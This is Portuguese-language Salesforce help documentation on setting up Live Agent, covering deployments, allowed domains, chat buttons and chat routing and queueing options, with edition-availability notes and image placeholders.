Uma implantação consiste em algumas linhas de JavaScript que você adiciona a uma página da Web. Sua organização pode ter uma única implantação do Live Agent ou várias implantações. Por exemplo, se você tiver uma única central de atendimento que suporte vários sites, a criação de uma implantação separada para cada site permite apresentar várias janelas de bate-papo aos visitantes.

- **1.** Em Configuração, insira *Implantações* na caixa Busca rápida e selecione **Implantações**.
- **2.** Clique em **Novo**.
- **3.** Escolha as configurações da sua implantação.
- **4.** Clique em **Salvar**. Salesforce gera o código da implantação.
- **5.** Copie o código da implantação e cole em cada página da Web onde você deseja implantar o Live Agent. Para obter um melhor desempenho, cole o código imediatamente antes da marca de fechamento (ou seja, *</body>*).
	- Nota: Se estiver usando zonas de segurança no Internet Explorer 8 ou 9, assegure que a sua implantação e qualquer site que a hospede estejam na mesma zona de segurança. Devido a um problema com o Internet Explorer, não é possível ativar uma janela de bate-papo de um site que esteja em uma zona de segurança diferente. Para obter mais informações sobre zonas de segurança, consulte a ajuda do Internet Explorer.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para criar implantações:

# Configurações de implantação do Live Agent

As configurações de implantação do Live Agent controlam as funcionalidades que estão disponíveis aos agentes e seus supervisores durante a conversa de agentes e clientes.

Aplique as configurações ao criar ou editar uma implantação do Live Agent.

#### Informações básicas

Configure a funcionalidade básica disponível em determinada implantação do Live Agent.



EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



#### Incorporação de marca à janela de bate-papo

Como opção, personalize suas janelas de bate-papo com imagens personalizadas associando sua implantação a um site do Force.com e a seus recursos estáticos.



## Domínios permitidos e implantações do Live Agent

Para melhorar a segurança e minimizar o número de solicitações ilegítimas de bate-papo que você recebe, use a opção de domínios permitidos ao criar implantações do Live Agent. Há algumas considerações a serem levadas em conta quando você decide usar domínios permitidos.

Existem algumas diretrizes para o uso de domínios permitidos.

- **•** Liste quantos domínios desejar, mas somente um por linha.
- **•** Use somente o domínio e o subdomínio, por exemplo: xyz.domain.com, domain.com ou www.domain.com. Não inclua http:// ou mapeamentos para páginas específicas em um domínio, como domain.com/page.
- **•** Especifique todos os domínios que deseja permitir para hospedar a implantação.
- **•** Se quiser que a implantação seja usada em qualquer domínio, deixe o campo Domínios permitidos em branco.

# Criar botões de bate-papo

Crie botões de bate-papo para permitir que os clientes solicitem um bate-papo com um agente diretamente em seu site.

Antes de criar botões de bate-papo, você precisa:

- **•** Criar habilidades. Cada botão de bate-papo é associado a uma habilidade específica ou conjunto de habilidades, de modo que os bate-papos iniciados pelo botão sejam roteados aos agentes corretos.
- **•** Criar um site do Force.com e recursos estáticos para usar imagens personalizadas para versões online e offline de seu botão. Caso não tenha um site do Force.com, você pode especificar imagens ou textos online e offline para o botão modificando o código que é gerado quando você cria um botão.

Você precisa criar os botões nos quais os visitantes irão clicar para iniciar bate-papos. Assim como uma implantação, um botão consiste em várias linhas de JavaScript que você copia e cola em páginas da Web. Uma única implantação pode ter vários botões; cada botão permite que você refine a experiência de bate-papo para os visitantes. Por exemplo, a implantação do seu serviço pode ter botões para problemas no computador, laptop ou tablet. Cada botão é mapeado para uma habilidade ou conjunto de habilidades, para garantir que as perguntas do visitante sejam encaminhadas aos agentes que têm a habilidade de resolver os problemas.

- **1.** Em Configuração, insira *Botões do bate-papo* na caixa Busca rápida e selecione **Botões do bate-papo e convites**.
- **2.** Clique em **Novo**.
- **3.** Selecione Botão do bate-papo no campo Tipo.
- **4.** Escolha as configurações restantes para seu botão do bate-papo.
- **5.** Clique em **Salvar**.
- **6.** Copie o código do botão e cole-o em cada página da Web onde você implantou o Live Agent. Certifique-se de colar o código na área da página onde você quer que o botão seja exibido.

Dica: Uma vez que o código muda a cada alteração, lembre-se de copiar e colar o código toda vez que atualizar o botão.



Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para criar e personalizar os botões do bate-papo:

# Configurações do botão do bate-papo

As configurações do botão do bate-papo controlam o comportamento dos botões que os usuários utilizam para interagir com agentes.

Aplique as configurações ao criar ou editar um botão do bate-papo do Live Agent.

#### Informações básicas

Configure a funcionalidade básica disponível em um determinado botão de bate-papo do Live Agent.



EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



# Personalização do botão do bate-papo

Como opção, personalize seu botão do bate-papo com imagens personalizadas associando sua implantação a um site do Force.com e a seus recursos estáticos.





# Opções de roteamento de bate-papo

As opções de roteamento no Live Agent permitem que você especifique como as solicitações de bate-papo recebidas serão direcionadas para agentes.



# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



## Opções de enfileiramento de bate-papo

As opções de enfileiramento no Live Agent permitem que você controle como as solicitações de bate-papo recebidas serão tratadas quando não houver agentes disponíveis.

Para cada botão de bate-papo ou convite do Live Agent que você cria, é possível ativar o enfileiramento para colocar solicitações de bate-papo recebidas em espera se não houver nenhum agente disponível com as habilidades necessárias para aceitar tais solicitações. Também é possível especificar o número máximo de solicitações em uma fila. A ativação de filas e a definição de limites para elas possibilitam que você controle como as solicitações de bate-papo recebidas serão tratadas, o que ajuda os agentes a gerenciar a lista de espera do bate-papo.

Com a ativação da formação de fila, sua empresa pode aceitar solicitações de bate-papo recebidas mesmo quando os agentes estão ocupados, e você pode especificar o número máximo de solicitações que serão aceitas. Isso ajuda os agentes a trabalhar com eficiência e limita a quantidade de tempo que os clientes vão esperar para iniciar o bate-papo.

A forma como o enfileiramento de bate-papo funciona é determinada pelas opções de roteamento de bate-papo.



# **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



